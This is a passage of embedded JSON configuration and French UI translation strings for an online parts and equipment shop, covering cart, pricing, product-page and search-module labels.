d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","article.stock.noStockOrderable":"Disponible sur commande","article.stock.positive":"En stock"},"siteName":"laPlateforme","quoteLines":{"quoteLinesId":[],"quoteLinesQuantity":[]},"multiCartData":[],"cartLimitReached":false,"articleViewPath":"\/article","viewMode":"normal","userConnected":null,"configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8}}},"config":{"actions":[],"display":{"groupItemBy":null},"__configKey":"defaultCartModule","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"translations":{"article.prices.currency.euro":"\u20ac","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","article.stock.noStockOrderable":"Disponible sur commande","article.stock.positive":"En stock"}},{"constructorPath":["Nav","MainMenu"],"rootNodeId":"blg-modid-mainMenu","jsData":{"templates":{"MainMenu.front.html.twig":"\n"}},"config":[],"translations":{"mainMenu.advices":"Conseils","mainMenu.articles":"Nos produits","mainMenu.articles.allCategories.title":"Toutes nos cat\u00e9gories","mainMenu.company":"Qui sommes-nous ?","mainMenu.goodPlans":"Bonnes affaires","mainMenu.triggerMenu.title":"Menu","mainMenu.used":"Occasions"}},{"constructorPath":["Nav","AllSearchFullText"],"rootNodeId":"blg-modid-searchFullText","jsData":{"diffusionFilter":[],"siteName":"laPlateforme","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"loadingTrans":false,"translations":{"prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"ttc","prices.exVat":"ht","prices.empty":"Prix sur demande","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix :","article.slider.prices.promoAtiLabel":"Prix TTC :","article.slider.prices.promoExVatLabel":"Prix HT :","article.slider.prices.publicPrice":"Prix public :","article.slider.prices.suffix":"HT","article.slider.prices.suffixTtc":"TTC","article.slider.promoTag":"Promotion :","article.slider.quatityAvailable":"Disponible","article.slider.quatityAvailable.available":"Disponible","article.slider.quatityAvailable.quantity":"Qt\u00e9 dispo :","article.slider.quatityAvailable.soldOut":"Disponible sur commande","article.slider.see.link":"Voir le produit","article.slider.seeAll.link":"Voir tous les produits","article.slider.seeAnnounce.link":"Acc\u00e9der \u00e0 l'annonce","article.slider.stock.empty":"Sur commande","article.slider.stock.emptyIcon":"<i class=\"far fa-times-circle\"><\/i>","article.slider.stock.notEmpty":"En stock","article.slider.stock.notEmptyIcon":"<i class=\"far fa-check-circle\"><\/i>","article.slider.stockQuantity":"en stock !","article.slider.tag.promo":"Promo","article.slider.title":"Vous aimerez aussi","article.view.accountAccess.title":"Connexion","article.view.alert.pictogram":"<i class=\"fas fa-bell-on\"><\/i>","article.view.alert.text":"Cr\u00e9er une alerte","article.view.area":"Superficie","article.view.articleContactForm.title":"Des questions sur ce produit ?","article.view.articleContactForm.triggerButton":"Contactez-nous","article.view.articleEdition.title":"Modifier l'article","article.view.articleQuoteRequest.pictogram":"<i class=\"fas fa-calculator\"><\/i>","article.view.articleQuoteRequest.title":"Demander un devis","article.view.articleQuoteRequest.triggerButton":"Demande de devis","article.view.articleShareForm.pictogram":"<i class=\"fas fa-share-alt\"><\/i>","article.view.articleShareForm.title":"Partager l'annonce","article.view.articleShareForm.triggerButton":"Partager l'annonce","article.view.availability.available":"Exp\u00e9dition 24h\/48h","article.view.availability.availableIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availability.availablePlural":"Exp\u00e9dition 24h\/48h","article.view.availability.comingSoon":"Bient\u00f4t disponible","article.view.availability.expired":"Cet article est p\u00e9rim\u00e9","article.view.availability.replaced":"Cet article est remplac\u00e9 par","article.view.availability.see":"Voir","article.view.availability.soldOut":"Exp\u00e9dition sous 10 jours","article.view.availability.soldOutIcon":"<i class=\"fas fa-box-open\"><\/i>","article.view.availableSellers.title":"Vendu et exp\u00e9di\u00e9 par :","article.view.brand.noBrand":"Marque non renseign\u00e9e","article.view.brand.title":"Marque","article.view.breadcrumbHome":"<i class=\"fas fa-home\"><\/i>","article.view.breadcrumbHomeTitle":"Accueil","article.view.button.find":"O\u00f9 trouver ce produit","article.view.button.infos":"Demande d'information","article.view.button.infosTitle":"Contactez-nous","article.view.button.share":"partager l'article","article.view.button.tooltip":"Veuillez s\u00e9lectionner un point de vente ci-dessus","article.view.card.desc":"N'h\u00e9sitez pas \u00e0 l'ajouter \u00e0 votre panier et continuer votre recherche","article.view.card.title":"Cet article vous int\u00e9resse ?","article.view.cart.add":"Ajouter au panier","article.view.cart.addBtn":"<i class=\"fas fa-shopping-cart\"><\/i>","article.view.cart.addToQuote":"Ajouter \u00e0 la demande de devis","article.view.cart.proOnly":"Vous devez cr\u00e9er un compte Pro pour acheter cet article","article.view.cart.quantity":"Quantit\u00e9","article.view.cart.remove":"Retirer du panier","article.view.cart.removeBtn":"<i class=\"fas fa-trash-alt\"><\/i>","article.view.cart.text.content":"Livraison \u00e0 domicile","article.view.cart.text.title":"Retrait en magasin","article.view.characteristics":"Caract\u00e9ristiques","article.view.comment.label":"Descriptif :","article.view.comment.title":"Descriptif","article.view.contact.definedContact":"00 00 00 00 00","article.view.contact.definedContactLink":"tel:+330000000000","article.view.contact.showPhone":"Afficher un num\u00e9ro","article.view.customFields.deutzpieceCompatibleAvec":"SDF - Compatibilit\u00e9 machine","article.view.customFields.label":"Caract\u00e9ristiques :","article.view.cuttingWidth":"Largeur de coupe","article.view.cylinderCapacity":"Cylindr\u00e9e","article.view.declination.article":"Article","article.view.declination.cart":"Panier","article.view.delivery.pictogram":"<i class=\"fas fa-truck-container\"><\/i>","article.view.delivery.text":"Livraison sous X jours","article.view.documents.title":"Documents","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.engine":"Moteur","article.view.findStore":"S\u00e9lectionnez un nouveau point de vente","article.view.flyer.notSoldBy":"L'adh\u00e9rent s\u00e9lectionn\u00e9 ne fait pas cette promo.","article.view.height":"hauteur","article.view.length":"longueur","article.view.linkedEquipments.anchorLinkLabel":"Voir les \u00e9quivalents en stock","article.view.linkedEquipments.chez":"En vente chez","article.view.linkedEquipments.equipments.newStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.newStockPlural":"Mat\u00e9riels en stock","article.view.linkedEquipments.equipments.usedStock":"Mat\u00e9riel en stock","article.view.linkedEquipments.equipments.usedStockPlural":"Mat\u00e9riels d'occasion","article.view.linkedEquipments.from":"d\u00e8s","article.view.linkedEquipments.price":"Prix","article.view.linkedEquipments.reference":"D\u00e9signation","article.view.linkedEquipments.seeAll":"Voir toutes les offres","article.view.linkedEquipments.seeEquipments":"Voir","article.view.linkedEquipments.stock":"Stock","article.view.linkedEquipments.title":"Nos bonnes affaires","article.view.linkedEquipments.used":"Mat\u00e9riel d'occasion","article.view.linkedEquipments.usedPlural":"Mat\u00e9riels d'occasion","article.view.makeSlider.title":"Nos marques","article.view.nomenclatures.see":"Voir","article.view.nomenclatures.title":"Nomenclatures","article.view.notDiffused.link":"Trouver des produits similaires","article.view.notDiffused.text":"Cet article n'est plus disponible.","article.view.plusProduct.label":"<span class=\"plus\">+<\/span> Produit :","article.view.plusProduit":"+","article.view.power":"Puissance","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","article.view.promoTag":"Promotion : -","article.view.quatityAvailable.available":"Disponible","article.view.quatityAvailable.quantity":"Qt\u00e9 dispo","article.view.quatityAvailable.soldOut":"Disponible sur commande","article.view.reference.abbreviation":"R\u00e9f :","article.view.reference.title":"R\u00e9f\u00e9rence :","article.view.relatedArticles.title":"Vous aimerez aussi","article.view.route":"Itin\u00e9raire","article.view.route.seeRoute":"Voir l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","global.and":"et","global.pagination.page":"Page","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire"},"getUserPrices":false},"config":[],"translations":{"prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"ttc","prices.exVat":"ht","prices.empty":"Prix sur demande","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du 